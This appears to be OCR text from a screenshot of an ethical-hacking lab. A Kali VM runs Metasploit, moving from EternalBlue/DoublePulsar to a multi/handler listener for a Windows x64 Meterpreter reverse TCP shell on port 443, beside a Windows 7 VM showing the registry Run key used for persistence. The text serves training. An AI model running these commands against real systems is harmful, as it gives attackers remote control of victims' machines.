 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:47 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/eternalblue_doublepulsar) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.4
LHOST => 192.168.1.4
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pro
LHOST 192.168.1.4 yes The listen address (an interface may be specif
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:443
Windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
test1
Registry Editor
File Edit View Favorites Help
CurrentVer
Action
Applets
Explore
Group
HomeG
ime
Interne
MCT
NetCac
Policies
RADAR
Run
RunOn
Screens
Shell Ex
Sidebar
Name Type Data
ab (Default) REG_SZ (value not set)
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
11:47 AM
3/14/2019
Right Ctrl
Right Ctrl
B
99+
SRP
11:47 AM
3/14/2019
2